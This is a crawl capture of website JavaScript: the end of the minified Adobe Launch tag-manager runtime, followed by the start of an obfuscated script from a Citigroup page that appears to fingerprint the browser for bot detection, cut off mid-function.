i(o,r),!1}catch(e){return a(o,r,e),!1}}return!0}},ge=function(e,t){return function(i,a){e(i,a)&&t(i,a)}},fe=function(e){return function(t){var i=e.getModuleDefinition(t.modulePath);return i&&i.displayName||t.modulePath}},he=function(e){return function(t){var i=t.rule,a=t.event,r=e.getModuleDefinition(a.modulePath).name;return{$type:e.getModuleExtensionName(a.modulePath)+"."+r,$rule:{id:i.id,name:i.name}}}},ve=function(e,t,i,a,r,n){return function(o,s){var l=s.rule,c=s.event;c.settings=c.settings||{};try{var u=r(s);t(c,null,[function(t){var a=i(u,t);o((function(){e(a,l)}))}])}catch(e){n.error(a(c,l,e))}}},ye=function(e,t,i,a){return function(r,n,o){var s=t(r);i.error(e(s,n.name,o)),a("ruleActionFailed",{rule:n,action:r})}},ke=function(e,t,i,a){return function(r,n,o){var s=t(r);i.error(e(s,n.name,o)),a("ruleConditionFailed",{rule:n,condition:r})}},Pe=function(e,t,i){return function(a,r){var n=e(a);t.log('Condition "'+n+'" for rule "'+r.name+'" was not met.'),i("ruleConditionFailed",{rule:r,condition:a})}},xe=function(e,t){return function(i){e.log('Rule "'+i.name+'" fired.'),t("ruleCompleted",{rule:i})}},Ce=function(e,t,i){return function(a,r){var n;if(a.actions)for(var o=0;o<a.actions.length;o++){n=a.actions[o];try{e(n,r,[r])}catch(e){return void t(n,a,e)}}i(a)}},je=function(e,t,i,a){return function(r,n){a("ruleTriggered",{rule:n}),e?i(n,r):t(n,r)}},Ne=function(e,t,i){return'Failed to execute "'+e+'" for "'+t+'" rule. '+i.message+(i.stack?"\n"+i.stack:"")},Ve=function(e,t){return t&&!e.negate||!t&&e.negate},we=[],Se=!1,_e=function(e){Se?e():we.push(e)},Te=function(e,t,i){e(t).forEach((function(e){i(_e,e)})),Se=!0,we.forEach((function(e){e()})),we=[]},Fe=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Ee={};Object.defineProperty(Ee,"__esModule",{value:!0}),Ee.isPlainObject=i;var Ie,Oe=_,Le=l,{isPlainObject:Me}=Ee,Re=function(e,t){return Me(t=t||{})?t=Le({},t,e):Le(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Oe.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ae=function(e,t){return function(i,a){var r=e[i];if(r){var n=r.modules;if(n)for(var o=Object.keys(n),s=0;s<o.length;s++){var l=o[s],c=n[l];if(c.shared&&c.name===a)return t.getModuleExports(l)}}}},Be=function(e,t){return function(){return t?e(t):{}}},De=function(e,t,i){return function(a){if(i){var r=a.split(".");r.splice(r.length-1||1,0,"min"),a=r.join(".")}return e(t)+a}},He=".js",Ue=function(e){return e.substr(0,e.lastIndexOf("/"))},$e=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){$e(t,He)||(t+=He);var i=t.split("/"),a=Ue(e).split("/");return i.forEach((function(e){e&&"."!==e&&(".."===e?a.length&&a.pop():a.push(e))})),a.join("/")},Qe={exports:{}};Ie=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var a in i)t[a]=i[a]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function i(a){function r(){}function n(t,i,n){if("undefined"!=typeof document){"number"==typeof(n=e({path:"/"},r.defaults,n)).expires&&(n.expires=new Date(1*new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var o=JSON.stringify(i);/^[\{\[]/.test(o)&&(i=o)}catch(e){}i=a.write?a.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var l in n)n[l]&&(s+="; "+l,!0!==n[l]&&(s+="="+n[l].split(";")[0]));return document.cookie=t+"="+i+s}}function o(e,i){if("undefined"!=typeof document){for(var r={},n=document.cookie?document.cookie.split("; "):[],o=0;o<n.length;o++){var s=n[o].split("="),l=s.slice(1).join("=");i||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(s[0]);if(l=(a.read||a)(l,c)||t(l),i)try{l=JSON.parse(l)}catch(e){}if(r[c]=l,e===c)break}catch(e){}}return e?r[e]:r}}return r.set=n,r.get=function(e){return o(e,!1)},r.getJSON=function(e){return o(e,!0)},r.remove=function(t,i){n(t,"",e(i,{expires:-1}))},r.defaults={},r.withConverter=i,r}return i((function(){}))},Qe.exports=Ie();var Je=Qe.exports,ze={get:Je.get,set:Je.set,remove:Je.remove},Ge=oe,We=function(e,t){return new Ge((function(i,a){t.onload=function(){i(t)},t.onerror=function(){a(new Error("Failed to load script "+e))}}))},Ye=function(e){var t={};if(!e||"string"!=typeof e)return t;var i=e.trim().replace(/^[?#&]/,""),a=new URLSearchParams(i),r=a.keys();do{var n=r.next(),o=n.value;if(o){var s=a.getAll(o);1===s.length?t[o]=s[0]:t[o]=s}}while(!1===n.done);return t},Ke=function(e){var t="{{space}}",i=new URLSearchParams;return Object.keys(e).forEach((function(a){var r=e[a];"string"==typeof e[a]?r=r.replace(/ /g,t):["object","undefined"].includes(typeof r)&&!Array.isArray(r)&&(r=""),Array.isArray(r)?r.forEach((function(e){i.append(a,e)})):i.append(a,r)})),i.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ze="@adobe/reactor-",Xe={cookie:ze,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var i=We(e,t);return document.getElementsByTagName("head")[0].appendChild(t),i},"object-assign":l,promise:oe,"query-string":{parse:function(e){return Ye(e)},stringify:function(e){return Ke(e)}},window:c},et=function(e){return function(t){if(0===t.indexOf(Ze)){var i=t.substr(Ze.length),a=Xe[i];if(a)return a}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ae,it=Be,at=De,rt=_,nt=qe,ot=et,st=function(e,t,i,a,r,n,o){var s=e.extensions,l=e.buildInfo,c=e.environment,u=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(m){var p=s[m],b=p.settings;Array.isArray(p.filePaths)&&(b=n(b,p.filePaths));var g=it(a,b);if(p.modules){var f=rt.createPrefixedLogger(p.displayName),h=at(o,p.hostedLibFilesBaseUrl,l.minified),v={buildInfo:l,environment:c,property:{name:e.property.name,id:e.property.id},getDataElementValue:r,getExtensionSettings:g,getHostedLibFileUrl:h,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:a,onDebugChanged:i.onDebugChanged,get debugEnabled(){return i.getDebugEnabled()}};Object.keys(p.modules).forEach((function(e){var i=p.modules[e],a=ot((function(i){var a=nt(e,i);return t.getModuleExports(a)}));t.registerModule(e,i,m,a,v)}))}})),t.hydrateCache()}return t},lt=ze,ct=_,ut=function(e,t,i,a,r){var n=ct.createPrefixedLogger("Custom Script");e.track=function(e){ct.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=n,e.notify=function(e,t){switch(ct.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:n.info(e);break;case 4:n.warn(e);break;case 5:n.error(e);break;default:n.log(e)}},e.getVar=a,e.setVar=r,e.setCookie=function(e,t,i){var a="",r={};i&&(a=", { expires: "+i+" }",r.expires=i);var n='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+a+").";ct.deprecation(n),lt.set(e,t,r)},e.readCookie=function(e){return ct.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),lt.get(e)},e.removeCookie=function(e){ct.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),lt.remove(e)},e.cookie=lt,e.pageBottom=function(){},e.setDebug=i;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(ct.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},{isPlainObject:dt}=Ee,mt=s,pt=l,bt=d,gt=m,ft=b,ht=f,vt=q,yt=G,kt=W,Pt=X,xt=ie,Ct=re,jt=ne,Nt=le,Vt=ue,wt=me,St=be,_t=ge,Tt=fe,Ft=he,Et=ve,It=ye,Ot=ke,Lt=Pe,Mt=xe,Rt=Ce,At=je,Bt=Ne,Dt=Ve,Ht=Te,Ut=Fe,$t=Re,qt=E,Qt=st,Jt=ut,zt=function(e,t){return function(i,a,r){return e&&dt(i)&&Object.keys(i).length&&Array.isArray(a)&&a.length?(a.forEach((function(e){Boolean(null!=r&&/^core\/.*actions.*\/customCode\.js$/.test(r))&&"source"===e&&!i.isExternal||n(e.split("."),i,t)})),i):i}},Gt=_,Wt=window._satellite;if(Wt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Yt=Wt.container;delete Wt.container;var Kt=pt({},Yt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return Gt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Yt.environment.stage}}),Yt.buildInfo=Kt;var Zt,Xt=ft(qt("localStorage"),Gt),ei="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ei=mt.currentScript.getAttribute("src"));try{Zt=bt(ei,Boolean(Yt.company.dynamicCdnEnabled),Yt.company.cdnAllowList,Xt)}catch(e){throw Gt.warn("Please review the following error:"),e}var ti,ii=zt(Zt.isDynamicEnforced,Zt.decorateWithDynamicHost),ai=Pt(),ri=Yt.property.settings.undefinedVarsReturnEmpty,ni=Yt.property.settings.ruleComponentSequencingEnabled,oi=Yt.dataElements||{},si=function(e){return oi[e]},li=function(){return ti.apply(null,arguments)},ci=vt(ai,si,li,ri,ii),ui={},di=jt(ui),mi=kt(ui,si),pi=yt(ui,si,ci);ti=Ct(mi,pi,ri),Jt(Wt,Yt,Xt.setDebugEnabled,pi,di),Qt(Yt,ai,Xt,ti,ci,ii,Zt.decorateWithDynamicHost);var bi=xt(Wt),gi=ht(ai,ti,ii),fi=Tt(ai),hi=Lt(fi,Gt,bi),vi=Ot(Bt,fi,Gt,bi),yi=It(Bt,fi,Gt,bi),ki=Mt(Gt,bi),Pi=Et(At(ni,_t(St(gi,Dt,hi,vi),Rt(gi,yi,ki)),wt(Vt(gi,Ut,Dt,vi,hi),Nt(gi,Ut,yi),ki),bi),gi,$t,Bt,Ft(ai),Gt);Ht(gt,Yt.rules||[],Pi)}return e(Wt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript
request_url: https://www.citigroup.com/akEIza_3C/WV/yq8We_g/wYmubrp9biuDS2iVmY/HUBaJAE/fhE/aNTMpURQ
body_size: 160886
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Nx();DFA();AxA();var kj=function NY(rY,J3){var CL=NY;var E3=C8(new Number(NF),wY);var DI=E3;E3.set(rY);do{switch(DI+rY){case NE:{var Qs=Pd(typeof QF[lX(typeof Om()[t4(VY)],'undefined')?Om()[t4(Ys)](zl,BC):Om()[t4(ww)](lR,vl)][xd()[lf(X0)](Ns,G0,X0,j4,R4)],lX(typeof SL()[g4(m3)],'undefined')?SL()[g4(DL)](Zx,Nd):SL()[g4(tj)](Ms,GL))?lX(typeof SL()[g4(R8)],G3([],[][[]]))?SL()[g4(ql)].apply(null,[rc,El]):SL()[g4(tj)](vw,cS):vY()[zd(qf)](gS,Xs(EH),Rm,Gf);var P6=lX(typeof QF[Om()[t4(Ys)].call(null,zl,BC)][m4()[cL(w3)](Zf,N3,rA)],SL()[g4(DL)](Zx,Nd))||lX(typeof QF[m4()[cL(EH)].apply(null,[VL,nf,bp])][m4()[cL(w3)](Zf,lS,rA)],SL()[g4(DL)].apply(null,[Zx,Nd]))?UL(typeof SL()[g4(v0)],G3([],[][[]]))?SL()[g4(tj)](tw,PS):SL()[g4(ql)](rc,El):vY()[zd(qf)](Z4,gX,Rm,Gf);var lL=Pd(QF[Om()[t4(Ys)](zl,BC)][m4()[cL(EH)](VL,C3,bp)][c3()[pS(IY)].call(null,IR,gA)][SL()[g4(cI)].call(null,UC,T3)](vY()[zd(Md)].call(null,Ys,IR,LC,mI)),null)?SL()[g4(ql)](rc,El):vY()[zd(qf)](Wf,qL,Rm,Gf);var EL=Pd(QF[Om()[t4(Ys)](zl,BC)][m4()[cL(EH)].call(null,VL,Xs(Xs([])),bp)][lX(typeof c3()[pS(Of)],'undefined')?c3()[pS(IY)](IR,gA):c3()[pS(XX)].call(null,Qd,HY)][lX(typeof SL()[g4(IL)],G3([],[][[]]))?SL()[g4(cI)].apply(null,[UC,T3]):SL()[g4(tj)](p6,zL)](UL(typeof c3()[pS(pf)],G3('',[][[]]))?c3()[pS(XX)](RL,jw):c3()[pS(mR)](v8,O7)),null)?SL()[g4(ql)].apply(null,[rc,El]):vY()[zd(qf)](r0,Xs(EH),Rm,Gf);var Ss=[K6,Zw,wd,Qs,P6,lL,EL];rY-=MQ;}break;case mZ:{rY-=mm;if(lX(KH,undefined)&&lX(KH,null)&&rI(KH[c3()[pS(EH)](tX,OE)],EH)){try{var GX=XR.length;var C0=Xs(Xs(gM));var E0=QF[Om()[t4(T3)].call(null,zs,HE)](KH)[UL(typeof xd()[lf(m3)],G3(UL(typeof c3()[pS(DL)],G3([],[][[]]))?c3()[pS(XX)](jj,x0):c3()[pS(m3)].apply(null,[QL,BI]),[][[]]))?xd()[lf(tj)].call(null,xj,q8,Nw,HX,g8):xd()[lf(tX)](mI,bY,tX,qQ,G0)](SL()[g4(zl)].apply(null,[n6,fS]));if(rI(E0[lX(typeof c3()[pS(q0)],'undefined')?c3()[pS(EH)](tX,OE):c3()[pS(XX)].call(null,KR,Y0)],G0)){wX=QF[Om()[t4(m3)](LS,sb)](E0[Yl[n8]],m3);}}catch(JL){XR.splice(fR(GX,tj),Infinity,Ud);}}}break;case EA:{var lY;return XR.pop(),lY=wX,lY;}break;case RP:{var kI=Ss[UL(typeof vY()[zd(r0)],G3([],[][[]]))?vY()[zd(N3)](qL,Xs(Xs([])),zR,sf):vY()[zd(sL)].call(null,Xs({}),cX,O4,Tl)](c3()[pS(Tl)](TX,DW));var Vs;return XR.pop(),Vs=kI,Vs;}break;case v7:{XR.push(Cl);rY+=BA;var K6=QF[Om()[t4(Ys)](zl,BC)][Om()[t4(T4)].call(null,X4,Ab)]||QF[m4()[cL(EH)].call(null,VL,m3,bp)][Om()[t4(T4)](X4,Ab)]?UL(typeof SL()[g4(sS)],'undefined')?SL()[g4(tj)](MS,hI):SL()[g4(ql)](rc,El):vY()[zd(qf)](X0,f0,Rm,Gf);var Zw=Pd(QF[UL(typeof Om()[t4(jd)],G3('',[][[]]))?Om()[t4(ww)](MH,Ow):Om()[t4(Ys)].call(null,zl,BC)][m4()[cL(EH)].apply(null,[VL,R4,bp])][lX(typeof c3()[pS(DL)],'undefined')?c3()[pS(IY)](IR,gA):c3()[pS(XX)].apply(null,[g0,cH])][SL()[g4(cI)](UC,T3)](lX(typeof xd()[lf(P8)],G3([],[][[]]))?xd()[lf(X0)].call(null,Ns,G4,TX,j4,R4):xd()[lf(tj)](EH,m0,zl,S0,xs)),null)?SL()[g4(ql)].apply(null,[rc,El]):lX(typeof vY()[zd(n8)],G3([],[][[]]))?vY()[zd(qf)](Xs(EH),nf,Rm,Gf):vY()[zd(N3)](Xs({}),qL,YR,D3);var wd=Pd(typeof QF[vY()[zd(GI)](Z4,RI,lb,L0)][xd()[lf(X0)].call(null,Ns,m3,nl,j4,R4)],SL()[g4(DL)](Zx,Nd))&&QF[vY()[zd(GI)](bl,cI,lb,L0)][xd()[lf(X0)].apply(null,[Ns,N3,Xs([]),j4,R4])]?SL()[g4(ql)].call(null,rc,El):vY()[zd(qf)](cX,Xs([]),Rm,Gf);}break;case nZ:{rY+=NW;var KH=J3[gM];XR.push(Ud);var wX;}break;case RE:{return String(...J3);}break;case ZE:{XR.push(XY);var JI;return JI=[QF[vY()[zd(GI)](zj,GI,FL,L0)][lX(typeof m4()[cL(qw)],G3([],[][[]]))?m4()[cL(cs)].apply(null,[zl,G4,IZ]):m4()[cL(Ej)].call(null,gL,tj,SS)]?QF[UL(typeof vY()[zd(j8)],G3('',[][[]]))?vY()[zd(N3)](Fs,Xs([]),Gl,x6):vY()[zd(GI)].apply(null,[Xs(Xs({})),cl,FL,L0])][m4()[cL(cs)].apply(null,[zl,Xs(Xs([])),IZ])]:ZH()[qs(bY)](VY,A4,tj,bY),QF[vY()[zd(GI)].apply(null,[jd,rw,FL,L0])][vY()[zd(B8)](Ys,Xs(Xs({})),sf,Vw)]?QF[vY()[zd(GI)].apply(null,[X8,Xs({}),FL,L0])][vY()[zd(B8)].call(null,Nw,VL,sf,Vw)]:ZH()[qs(bY)].call(null,sL,A4,tj,bY),QF[vY()[zd(GI)].call(null,Qd,Xs({}),FL,L0)][SL()[g4(bw)](Sx,Hw)]?QF[lX(typeof vY()[zd(xX)],'undefined')?vY()[zd(GI)](W0,Xl,FL,L0):vY()[zd(N3)].apply(null,[DL,Xs(tj),hI,As])][SL()[g4(bw)].apply(null,[Sx,Hw])]:lX(typeof ZH()[qs(EH)],G3([],[][[]]))?ZH()[qs(bY)](Ys,A4,tj,bY):ZH()[qs(XX)].call(null,T3,ld,Tf,kL),Pd(typeof QF[vY()[zd(GI)](Kw,KX,FL,L0)][vY()[zd(SR)](zl,tX,Ml,H0)],SL()[g4(DL)](EM,Nd))?QF[vY()[zd(GI)](Kw,sL,FL,L0)][vY()[zd(SR)](YX,BS,Ml,H0)][c3()[pS(EH)](tX,XF)]:Ws(tj)],XR.pop(),JI;}break;case nM:{rY+=TW;var Bl=J3[gM];XR.push(SY);var ZY=Bl[Om()[t4(Ns)](Wf,nd)]||{};ZY[SL()[g4(C3)].apply(null,[RW,OR])]=lX(typeof vY()[zd(OY)],G3('',[][[]]))?vY()[zd(G4)](q8,IR,JP,xX):vY()[zd(N3)].call(null,YX,Xs(tj),f3,XH),delete ZY[SL()[g4(31)].call(null,1207,17)],Bl[Om()[t4(Ns)].apply(null,[Wf,nd])]=ZY;XR.pop();}break;case d7:{return parseInt(...J3);}break;}}while(DI+rY!=sQ);};var z3=function(Ps){return QF["Math"]["floor"](QF["Math"]["random"]()*Ps["length"]);};var Qw=function Bf(bf,YI){'use strict';var cf=Bf;switch(bf){case dp:{XR.push(dw);throw new (QF[m4()[cL(Ys)](jL,sL,Nl)])(Om()[t4(j8)].call(null,H8,Ml));}break;case v7:{var Cj=YI[gM];XR.push(n8);if(lX(typeof QF[SL()[g4(Ys)].apply(null,[Dk,r3])],SL()[g4(DL)](Q8,Nd))&&Pd(Cj[QF[SL()[g4(Ys)].call(null,Dk,r3)][lX(typeof c3()[pS(sd)],G3([],[][[]]))?c3()[pS(qj)](gf,H6):c3()[pS(XX)](b0,RX)]],null)||Pd(Cj[SL()[g4(P8)](Nd,qL)],null)){var YY;return YY=QF[c3()[pS(Ys)].call(null,Pj,TR)][SL()[g4(KX)].call(null,xs,OY)](Cj),XR.pop(),YY;}XR.pop();}break;case BE:{var Gd=YI[gM];var pj=YI[AZ];XR.push(m6);if(q6(pj,null)||rI(pj,Gd[c3()[pS(EH)](tX,tS)]))pj=Gd[c3()[pS(EH)](tX,tS)];for(var D8=EH,FY=new (QF[c3()[pS(Ys)].call(null,Pj,Dc)])(pj);Zj(D8,pj);D8++)FY[D8]=Gd[D8];var Kl;return XR.pop(),Kl=FY,Kl;}break;case BF:{var Dd=YI[gM];XR.push(g6);var lw=c3()[pS(m3)](QL,NS);var JY=c3()[pS(m3)](QL,NS);var gs=Lj()[H3(VY)].call(null,zj,XY,VY,x4);var Ij=[];try{var hj=XR.length;var Kd=Xs({});try{lw=Dd[Om()[t4(Ow)](VL,Tx)];}catch(EX){XR.splice(fR(hj,tj),Infinity,g6);if(EX[ZH()[qs(ww)](IX,Cf,N3,Ks)][vY()[zd(Ow)].call(null,XX,P8,Gs,YH)](gs)){lw=m4()[cL(f0)].apply(null,[R4,tX,Ld]);}}var wS=QF[SL()[g4(m3)](pA,t6)][Om()[t4(VL)].apply(null,[I4,WF])](Uj(QF[SL()[g4(m3)](pA,t6)][Om()[t4(sI)].apply(null,[j8,sp])](),BI))[vY()[zd(AL)](sd,D2,XQ,MS)]();Dd[Om()[t4(Ow)](VL,Tx)]=wS;JY=lX(Dd[Om()[t4(Ow)].apply(null,[VL,Tx])],wS);Ij=[fv(hE,[vY()[zd(DL)].call(null,vV,m3,G,Kw),lw]),fv(hE,[UL(typeof Om()[t4(nl)],'undefined')?Om()[t4(ww)].call(null,qt,R4):Om()[t4(G0)].call(null,Pj,As),rN(JY,tj)[lX(typeof vY()[zd(IR)],G3([],[][[]]))?vY()[zd(AL)].apply(null,[kv,X0,XQ,MS]):vY()[zd(N3)](BS,mI,kN,hr)]()])];var FB;return XR.pop(),FB=Ij,FB;}catch(wG){XR.splice(fR(hj,tj),Infinity,g6);Ij=[fv(hE,[vY()[zd(DL)](Xs(Xs({})),XH,G,Kw),lw]),fv(hE,[UL(typeof Om()[t4(sL)],G3([],[][[]]))?Om()[t4(ww)](tS,x0):Om()[t4(G0)].apply(null,[Pj,As]),JY])];}var DH;return XR.pop(),DH=Ij,DH;}break;case gZ:{var gh=YI[gM];XR.push(sq);var tv=tJ()[zB(C3)](nN,n2,q5,kv,qf,tj);var Zv=tJ()[zB(C3)].call(null,nN,n2,Ar,qj,qf,Xs(EH));var vt=new (QF[ZH()[qs(DL)](Pj,VB,tX,QD)])(new (QF[ZH()[qs(DL)](cI,VB,tX,QD)])(SL()[g4(Yh)].call(null,WE,C3)));try{var RT=XR.length;var SD=Xs(AZ);if(Xs(Xs(QF[Om()[t4(Ys)](zl,OK)][ZH()[qs(EH)].apply(null,[zl,KT,tX,zs])]))&&Xs(Xs(QF[Om()[t4(Ys)](zl,OK)][ZH()[qs(EH)](r0,KT,tX,zs)][m4()[cL(Pj)](KN,EH,UP)]))){var C2=QF[lX(typeof ZH()[qs(G0)],'undefined')?ZH()[qs(EH)].apply(null,[rw,KT,tX,zs]):ZH()[qs(XX)](Wt,WJ,E9,R5)][lX(typeof m4()[cL(bY)],'undefined')?m4()[cL(Pj)](KN,Y9,UP):m4()[cL(Ej)].call(null,hH,IR,VT)](QF[vY()[zd(f0)](pf,sd,Q5,ww)][c3()[pS(tX)](cs,Pq)],m4()[cL(cl)](cl,DB,FL));if(C2){tv=vt[lX(typeof SL()[g4(SR)],'undefined')?SL()[g4(DB)](BJ,m3):SL()[g4(tj)](R5,n2)](C2[vY()[zd(DL)].call(null,Xs({}),bJ,tx,Kw)][vY()[zd(AL)].apply(null,[tj,Yh,zW,MS])]());}}Zv=lX(QF[Om()[t4(Ys)](zl,OK)],gh);}catch(MN){XR.splice(fR(RT,tj),Infinity,sq);tv=lX(typeof ZH()[qs(tj)],G3([],[][[]]))?ZH()[qs(X0)](R4,nN,qf,bV):ZH()[qs(XX)].call(null,nf,VL,bw,gS);Zv=lX(typeof ZH()[qs(cX)],G3([],[][[]]))?ZH()[qs(X0)](Z4,nN,qf,bV):ZH()[qs(XX)].call(null,n8,pv,w2,W9);}var p9=G3(tv,QJ(Zv,Yl[xX]))[vY()[zd(AL)].call(null,Xs(EH),KX,zW,MS)]();var O5;return XR.pop(),O5=p9,O5;}break;case SP:{XR.push(dG);var rz=QF[ZH()[qs(EH)](Nw,MK,tX,zs)][xd()[lf(m0)].call(null,Pr,f0,Xs(Xs(EH)),N5,Fs)]?QF[ZH()[qs(EH)](xX,MK,tX,zs)][SL()[g4(n8)](KV,wJ)](QF[ZH()[qs(EH)](Wt,MK,tX,zs)][xd()[lf(m0)](Pr,zj,qf,N5,Fs)](QF[vY()[zd(GI)](Xs(Xs([])),Xs({}),DT,L0)]))[vY()[zd(sL)](Nw,Xs(Xs(tj)),nU,Tl)](c3()[pS(Tl)](TX,SU)):c3()[pS(m3)](QL,GL);var JG;return XR.pop(),JG=rz,JG;}break;case dx:{XR.push(C3);var HU=tJ()[zB(C3)].apply(null,[gX,n2,f0,Vw,qf,Yh]);try{var T2=XR.length;var zt=Xs(AZ);if(QF[vY()[zd(GI)](Yh,YX,FN,L0)]&&QF[vY()[zd(GI)].apply(null,[nf,Xs([]),FN,L0])][m4()[cL(Yh)](gX,GI,IK)]&&QF[UL(typeof vY()[zd(q5)],G3('',[][[]]))?vY()[zd(N3)].call(null,tj,sL,qv,sJ):vY()[zd(GI)](n8,SR,FN,L0)][m4()[cL(Yh)](gX,Xs(Xs([])),IK)][SL()[g4(XH)].apply(null,[Hq,mr])]){var qU=QF[vY()[zd(GI)].call(null,Tl,Vw,FN,L0)][m4()[cL(Yh)].call(null,gX,BS,IK)][SL()[g4(XH)](Hq,mr)][vY()[zd(AL)].apply(null,[kv,YX,LV,MS])]();var RK;return XR.pop(),RK=qU,RK;}else{var rq;return XR.pop(),rq=HU,rq;}}catch(CN){XR.splice(fR(T2,tj),Infinity,C3);var rh;return XR.pop(),rh=HU,rh;}XR.pop();}break;case bC:{XR.push(dB);var YB=tJ()[zB(C3)](WT,n2,Fz,Xs(Xs(tj)),qf,f0);try{var J2=XR.length;var mT=Xs(Xs(gM));if(QF[vY()[zd(GI)](q8,Hw,EQ,L0)][lX(typeof vY()[zd(r0)],G3('',[][[]]))?vY()[zd(SR)](tj,Ar,EU,H0):vY()[zd(N3)](Xs(Xs(EH)),j8,EG,c5)]&&QF[vY()[zd(GI)](IR,kv,EQ,L0)][vY()[zd(SR)](f0,sd,EU,H0)][EH]&&QF[vY()[zd(GI)](W0,Xs(EH),EQ,L0)][UL(typeof vY()[zd(Gf)],G3('',[][[]]))?vY()[zd(N3)].call(null,Xs({}),Xs(Xs({})),YG,MV):vY()[zd(SR)](Xs([]),n8,EU,H0)][Yl[XK]][EH]&&QF[vY()[zd(GI)](Xs(EH),P8,EQ,L0)][vY()[zd(SR)](Xs([]),P8,EU,H0)][EH][EH][vY()[zd(Pj)].apply(null,[zj,EH,nA,IL])]){var WD=UL(QF[vY()[zd(GI)](Xs({}),qf,EQ,L0)][vY()[zd(SR)].apply(null,[IR,X0,EU,H0])][Yl[XK]][Yl[XK]][vY()[zd(Pj)](C3,ql,nA,IL)],QF[vY()[zd(GI)].call(null,IR,bY,EQ,L0)][vY()[zd(SR)].call(null,nf,mI,EU,H0)][EH]);var VV=WD?SL()[g4(ql)].apply(null,[XW,El]):vY()[zd(qf)](gX,Kw,wm,Gf);var kJ;return XR.pop(),kJ=VV,kJ;}else{var ht;return XR.pop(),ht=YB,ht;}}catch(SG){XR.splice(fR(J2,tj),Infinity,dB);var sV;return XR.pop(),sV=YB,sV;}XR.pop();}break;case hE:{XR.push(Vv);var cU=tJ()[zB(C3)].apply(null,[zR,n2,Ej,Yh,qf,Ej]);if(QF[vY()[zd(GI)].apply(null,[hB,Ej,Uc,L0])]&&QF[vY()[zd(GI)](n8,Z4,Uc,L0)][lX(typeof vY()[zd(sd)],G3([],[][[]]))?vY()[zd(SR)](Hw,zl,HE,H0):vY()[zd(N3)].apply(null,[X8,hB,S9,Gz])]&&QF[vY()[zd(GI)].apply(null,[Ys,VT,Uc,L0])][vY()[zd(SR)](X2,qf,HE,H0)][xd()[lf(P8)].call(null,X4,Pj,hB,U,N3)]){var kB=QF[vY()[zd(GI)].apply(null,[Fs,Xs({}),Uc,L0])][lX(typeof vY()[zd(qL)],'undefined')?vY()[zd(SR)].call(null,tX,zl,HE,H0):vY()[zd(N3)](sI,D2,mG,jD)][xd()[lf(P8)].call(null,X4,G0,qL,U,N3)];try{var Bh=XR.length;var XB=Xs(Xs(gM));var pJ=QF[SL()[g4(m3)].apply(null,[cp,t6])][Om()[t4(VL)].call(null,I4,Pp)](Uj(QF[SL()[g4(m3)](cp,t6)][Om()[t4(sI)](j8,gC)](),BI))[UL(typeof vY()[zd(Qd)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[RI,Xs({}),UV,Yq]):vY()[zd(AL)](Ej,Fz,Cc,MS)]();QF[vY()[zd(GI)](rw,KX,Uc,L0)][vY()[zd(SR)].call(null,Xs(Xs(EH)),VT,HE,H0)][lX(typeof xd()[lf(IR)],G3([],[][[]]))?xd()[lf(P8)](X4,nf,Xs(Xs({})),U,N3):xd()[lf(tj)].call(null,cT,Kw,Z4,Xq,Z9)]=pJ;var OB=UL(QF[vY()[zd(GI)].call(null,bY,MS,Uc,L0)][vY()[zd(SR)](Fz,Xs([]),HE,H0)][xd()[lf(P8)].apply(null,[X4,n8,Tl,U,N3])],pJ);var nz=OB?SL()[g4(ql)].call(null,mA,El):lX(typeof vY()[zd(Hw)],G3('',[][[]]))?vY()[zd(qf)](R8,Xs([]),Wx,Gf):vY()[zd(N3)].apply(null,[KX,Nw,NT,Ht]);QF[lX(typeof vY()[zd(Ys)],G3('',[][[]]))?vY()[zd(GI)].apply(null,[Xs(Xs([])),Xs([]),Uc,L0]):vY()[zd(N3)](qj,Hw,nU,P2)][vY()[zd(SR)](H0,Xs([]),HE,H0)][UL(typeof xd()[lf(m3)],'undefined')?xd()[lf(tj)].apply(null,[RL,ww,m3,Pr,Rz]):xd()[lf(P8)](X4,hB,YX,U,N3)]=kB;var hK;return 